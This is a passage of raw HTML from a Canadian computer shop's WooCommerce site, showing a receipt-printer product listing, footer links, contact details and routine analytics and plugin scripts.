	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/04/41mzcaZ2NtL.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>160.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;160.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.00.</span></span>
</a><a data-pid="1820" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/scangle-sgt-88iv-desktop-usb-direct-thermal-pos-receipt-printer/" href="https://www.inetcomputers.ca/product/scangle-sgt-88iv-desktop-usb-direct-thermal-pos-receipt-printer/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/samsung-mlt-d109s-compatible-toner-black/?add-to-cart=1820" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1820" data-product_sku="" aria-label="Add to cart: &ldquo;Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer&rdquo;" rel="nofollow" data-success_message="&ldquo;Scangle Sgt-88iv Desktop USB Direct Thermal POS Receipt Printer&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1820}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1820" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 95.990000,
			items:[{
				id: "gla_5286",
				price: 95.990000,
				google_business_vertical: "retail",
				name: "Samsung MLT-D109S Compatible Toner - Black",
				category: "Printer Toner &amp; Samsung Laser Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"51d0e75f50"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"955fdfe4b9"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"5286","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"955fdfe4b9"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
